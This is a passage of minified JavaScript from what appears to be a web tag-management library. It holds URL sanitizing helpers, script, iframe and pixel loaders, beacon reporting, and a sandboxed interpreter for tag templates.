function Qb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Rb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Sb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Tb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Ub(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Vb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Wb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Xb=/^\w{1,9}$/;function Yb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Xb.test(d)&&e&&c.push(d)});return c.join(b)}function Zb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function $b(a){if(!a)return a;var b=a;if(zb(3))try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a};var ac,bc=function(){if(ac===void 0){var a=null,b=Oa.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Pa,createScript:Pa,createScriptURL:Pa})}catch(c){Oa.console&&Oa.console.error(c.message)}ac=a}else ac=a}return ac};var cc=function(a){this.j=a};cc.prototype.toString=function(){return this.j+""};var dc=function(a){return a instanceof cc&&a.constructor===cc?a.j:"type_error:TrustedResourceUrl"},ec={},fc=function(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d,ec)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var gc=ka([""]),hc=na(["\x00"],["\\0"]),ic=na(["\n"],["\\n"]),jc=na(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(gc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.j=a};lc.prototype.toString=function(){return this.j};var mc=new lc("about:invalid#zClosurez");var nc=function(a){this.wm=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a,b){b=b===void 0?pc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.wm(a))return new lc(a)}}function rc(a){var b;b=b===void 0?pc:b;return qc(a,b)||mc}var sc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function tc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.j;else throw Error("");else b=sc.test(a)?a:void 0;return b};var vc=function(){this.j=uc[0].toLowerCase()};vc.prototype.toString=function(){return this.j};var wc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var xc={},yc=function(a){this.j=a};yc.prototype.toString=function(){return this.j.toString()};function zc(a,b){var c=[new vc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof vc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function Ac(a,b){var c=tc(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Bc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,Cc=navigator,Dc=function(){var a;try{a=Cc.serviceWorker}catch(b){return}return a},Ec=H.currentScript,Fc=Ec&&Ec.src,Gc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}var Ic={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=H.createElement("script");Kc(f,d,Ic);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=fc(Bc(a));f.src=dc(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Nc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g},
Oc=function(a,b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){function b(e){e&&
e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&(e=e.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return e}var c=b(a.innerText||a.textContent||"");if(zb(10)){var d=b(a.textContent||"");ub("TAGGING",26);d!==c&&ub("TAGGING",25)}return c},Tc=function(a){var b=H.createElement("div"),c=b,d,e=Bc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new yc(g,xc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=
d instanceof yc&&d.constructor===yc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Vc=function(a){var b;try{b=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(c){ub("TAGGING",15)}b||Oc(a)},Wc=function(a,b){try{return Cc.sendBeacon(a,b)}catch(c){ub("TAGGING",15)}return!1},
Xc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Zc=function(a,b,c){if(Yc()){var d=Object.assign({},Xc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(Ab);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Wc(a,b);Vc(a);return!0},Yc=function(){return typeof G.fetch==="function"},$c=function(a,b){var c=a[b];
c&&typeof c.animVal==="string"&&(c=c.animVal);return c},ad=function(){var a=G.performance;if(a&&Bb(a.now))return a.now()},bd=function(){return G.performance||void 0};function cd(a,b){return this.evaluate(a)&&this.evaluate(b)}function dd(a,b){return this.evaluate(a)===this.evaluate(b)}function ed(a,b){return this.evaluate(a)||this.evaluate(b)}function fd(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function gd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function hd(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof lb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var id=function(a,b){$a.call(this);this.bk=a;this.uh=b};za(id,$a);ba=id.prototype;ba.toString=function(){return this.bk};ba.getName=function(){return this.bk};ba.Qb=function(){return new ib(ab(this,1))};ba.invoke=function(a){return this.uh.apply(new jd(this,a),Array.prototype.slice.call(arguments,1))};ba.ib=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var jd=function(a,b){this.uh=a;this.F=b};
jd.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Ya(b,a):a};jd.prototype.getName=function(){return this.uh.getName()};jd.prototype.sd=function(){return this.F.sd()};var kd=function(){this.map=new Map};kd.prototype.set=function(a,b){this.map.set(a,b)};kd.prototype.get=function(a){return this.map.get(a)};var ld=function(){this.keys=[];this.values=[]};ld.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};ld.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function md(){try{return Map?new kd:new ld}catch(a){return new ld}};var nd=function(a){if(a instanceof nd)return a;if(gb(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};nd.prototype.getValue=function(){return this.value};nd.prototype.toString=function(){return String(this.value)};var pd=function(a){$a.call(this);this.promise=a;this.set("then",od(this));this.set("catch",od(this,!0));this.set("finally",od(this,!1,!0))};za(pd,lb);var od=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new id("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof id||(d=void 0);e instanceof id||(e=void 0);var f=Wa(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new pd(k)})};function J(a,b,c){var d=md(),e=function(g,k){for(var m=ab(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof ib){var m=[];d.set(g,m);for(var n=g.Qb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof pd)return g.promise;if(g instanceof lb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof id){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=qd(u[v],b,c);var w=new Ua(b?b.sd():
new Ta);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof nd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function qd(a,b,c){var d=md(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||Ib(g)){var m=new ib([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(fb(g)){var p=new lb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new id("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.H)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new nd(g)};return f(a)};function rd(){var a=!1;return a};var sd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof ib)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new ib(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new ib(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new ib(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=kb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):jb(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new ib(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=kb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):jb(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var td=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};za(td,Error);var wd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},xd=new Qa("break"),yd=new Qa("continue");function zd(a,b){return this.evaluate(a)+this.evaluate(b)}function Ad(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Bd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof ib))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(rd())throw new td(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(rd())throw new td(g);throw Error(g);}if(typeof a==="string"){if(wd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return qd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(rd())throw new td(n);throw Error(n);}if(a instanceof ib){if(a.has(b)){var p=a.get(b);if(p instanceof id){var q=kb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(rd())throw new td(r);throw Error(r);}if(sd.supportedMethods.indexOf(b)>=0){var t=kb(c);t.unshift(this.F);return sd[b].apply(a,t)}}if(a instanceof id||a instanceof lb){if(a.has(b)){var u=a.get(b);if(u instanceof id){var v=kb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(rd())throw new td(w);throw Error(w);}if(b==="toString")return a instanceof id?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
kb(c))}if(a instanceof nd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(rd())throw new td(x);throw Error(x);}function Cd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Dd(){var a=Wa(this.F),b=Xa(a,Array.prototype.slice.apply(arguments));if(b instanceof Qa)return b}
function Ed(){return xd}function Fd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Qa)return d}}function Gd(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);Va(a,c,d,!0)}}}function Hd(){return yd}function Id(a,b){return new Qa(a,this.evaluate(b))}
function Jd(a,b){var c=new ib;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function Kd(a,b){return this.evaluate(a)/this.evaluate(b)}function Ld(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof nd,d=b instanceof nd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Md(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Nd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Xa(f,d);if(g instanceof Qa){if(g.type==="break")break;if(g.type==="return")return g}}}function Od(a,b,c){if(typeof b==="string")return Nd(a,function(){return b.length},function(f){return f},c);if(b instanceof lb||b instanceof ib||b instanceof id){var d=b.Qb(),e=d.length();return Nd(a,function(){return e},function(f){return d.get(f)},c)}}
function Pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){d.set(a,e);return d},b,c)}function Qd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){var f=Wa(d);Va(f,a,e,!0);return f},b,c)}function Rd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){var f=Wa(d);f.add(a,e);return f},b,c)}
function Sd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){d.set(a,e);return d},b,c)}function Ud(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){var f=Wa(d);Va(f,a,e,!0);return f},b,c)}function Vd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){var f=Wa(d);f.add(a,e);return f},b,c)}
function Td(a,b,c){if(typeof b==="string")return Nd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof ib)return Nd(a,function(){return b.length()},function(d){return b.get(d)},c);if(rd())throw new td("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Wd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof ib))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Wa(g);for(e(g,k);Ya(k,b);){var m=Xa(k,d);if(m instanceof Qa){if(m.type==="break")break;if(m.type==="return")return m}var n=Wa(g);e(k,n);Ya(n,c);k=n}}
function Xd(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof ib))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new id(a,function(){return function(f){var g=Wa(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Qa)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new ib(k));var q=Xa(g,e);if(q instanceof Qa)return q.type==="return"?q.data:q}}())}function Yd(a){a=this.evaluate(a);var b=this.F;if(Zd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function $d(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(rd())throw new td(d);throw Error(d);}if(a instanceof lb||a instanceof ib||a instanceof id)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:hb(b)&&(c=a[b]);else if(a instanceof nd)return;return c}function ae(a,b){return this.evaluate(a)>this.evaluate(b)}function be(a,b){return this.evaluate(a)>=this.evaluate(b)}
function ce(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof nd&&(a=a.getValue());b instanceof nd&&(b=b.getValue());return a===b}function de(a,b){return!ce.call(this,a,b)}function ee(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Xa(this.F,d);if(e instanceof Qa)return e}var Zd=!1;
function fe(a,b){return this.evaluate(a)<this.evaluate(b)}function ge(a,b){return this.evaluate(a)<=this.evaluate(b)}function he(){for(var a=new ib,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ie(){for(var a=new lb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function je(a,b){return this.evaluate(a)%this.evaluate(b)}function ke(a,b){return this.evaluate(a)*this.evaluate(b)}
function le(a){return-this.evaluate(a)}function me(a){return!this.evaluate(a)}function ne(a,b){return!Ld.call(this,a,b)}function oe(){return null}function pe(a,b){return this.evaluate(a)||this.evaluate(b)}function qe(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function re(a){return this.evaluate(a)}function se(){return Array.prototype.slice.apply(arguments)}function te(a){return new Qa("return",this.evaluate(a))}
function ue(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(rd())throw new td(d);throw Error(d);}(a instanceof id||a instanceof ib||a instanceof lb)&&a.set(b,c);return c}function ve(a,b){return this.evaluate(a)-this.evaluate(b)}
function we(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Qa){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Qa&&(f.type==="return"||f.type==="continue")))return f}
function xe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function ye(a){a=this.evaluate(a);return a instanceof id?"function":typeof a}function ze(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Ae(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Xa(this.F,e);if(f instanceof Qa){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Xa(this.F,e);if(g instanceof Qa){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Be(a){return~Number(this.evaluate(a))}function Ce(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function De(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ee(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Fe(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ge(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function He(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ie(){}
function Je(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Qa)return g}catch(r){if(!(r instanceof td&&a))throw f=r instanceof td,r;var k=Wa(this.F),m=new nd(r);k.add(b,m);var n=this.evaluate(d),p=Xa(k,n);if(p instanceof Qa)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Qa)return q}}};var Le=function(){this.j=new Za;Ke(this)};Le.prototype.execute=function(a){return this.j.Xh(a)};var Ke=function(a){var b=function(c,d){var e=new id(String(c),d);e.Ma();a.j.j.set(String(c),e)};b("map",ie);b("and",cd);b("contains",fd);b("equals",dd);b("or",ed);b("startsWith",gd);b("variable",hd)};var Pe=function(){this.D=!1;this.j=new Za;Me(this);this.D=!0};Pe.prototype.execute=function(a){return Qe(this.j.Xh(a))};var Re=function(a,b,c){return Qe(a.j.Xk(b,c))};Pe.prototype.Ma=function(){this.j.Ma()};
var Me=function(a){var b=function(c,d){var e=String(c),f=new id(e,d);f.Ma();a.j.j.set(e,f)};b(0,zd);b(1,Ad);b(2,Bd);b(3,Cd);b(56,Fe);b(57,Ce);b(58,Be);b(59,He);b(60,De);b(61,Ee);b(62,Ge);b(53,Dd);b(4,Ed);b(5,Fd);b(52,Gd);b(6,Hd);b(49,Id);b(7,he);b(8,ie);b(9,Fd);b(50,Jd);b(10,Kd);b(12,Ld);b(13,Md);b(51,Xd);b(47,Pd);b(54,Qd);b(55,Rd);b(63,Wd);b(64,Sd);b(65,Ud);b(66,Vd);b(15,Yd);b(16,$d);b(17,$d);b(18,ae);b(19,be);b(20,ce);b(21,de);b(22,ee);b(23,fe);b(24,ge);b(25,je);b(26,ke);b(27,le);b(28,me);b(29,
ne);b(45,oe);b(30,pe);b(32,qe);b(33,qe);b(34,re);b(35,re);b(46,se);b(36,te);b(43,ue);b(37,ve);b(38,we);b(39,xe);b(67,Je);b(40,ye);b(44,Ie);b(41,ze);b(42,Ae)};Pe.prototype.sd=function(){return this.j.sd()};function Qe(a){if(a instanceof Qa||a instanceof id||a instanceof ib||a instanceof lb||a instanceof nd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Se=function(a){this.message=a};function Te(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Se("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ue(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var Ve=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function We(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Te(e)+c}a<<=2;d||(a|=32);return c=""+Te(a|b)+c};var Xe=function(){function a(b){return{toString:function(){return b}}}return{Bk:a("consent"),ki:a("convert_case_to"),li:a("convert_false_to"),mi:a("convert_null_to"),ni:a("convert_true_to"),oi:a("convert_undefined_to"),wn:a("debug_mode_metadata"),oa:a("function"),Wg:a("instance_name"),al:a("live_only"),bl:a("malware_disabled"),fl:a("metadata"),kl:a("original_activity_id"),Gn:a("original_vendor_template_id"),En:a("once_on_load"),jl:a("once_per_event"),xj:a("once_per_load"),In:a("priority_override"),
Jn:a("respected_consent_types"),Fj:a("setup_tags"),ve:a("tag_id"),Lj:a("teardown_tags")}}();var tf;var uf=[],vf=[],wf=[],xf=[],yf=[],zf={},Af,Bf;function Cf(a){Bf=Bf||a}
function Df(a){}var Ef,Ff=[],Gf=[];function Hf(a,b){var c={};c[Xe.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function If(a,b,c){try{return Af(Jf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function Kf(a){var b=a[Xe.oa];if(!b)throw Error("Error: No function name given for function call.");return!!zf[b]}
